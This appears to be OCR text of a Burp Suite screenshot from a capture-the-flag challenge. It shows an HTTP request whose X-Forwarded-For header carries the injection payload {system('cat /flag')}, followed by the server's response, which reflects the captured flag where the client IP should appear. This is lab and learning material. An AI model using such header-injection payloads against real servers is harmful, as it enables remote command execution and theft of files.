 Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For:{system('cat /flag')}
8 Connection: keep-alive
9 Referer: http://node5.buuoj.cn:29194/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Done
Pretty Raw Hex Render \n
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is :
flag{73ddb69b
-eb5d-4aa5-bc
4a-ccaa90686a
ce}
66 flag{73ddb69b
-eb5d-4aa5-bc
4a-ccaa90686a
ce}
</h2>
</label>
Search 0 highlights
2,524 bytes | 60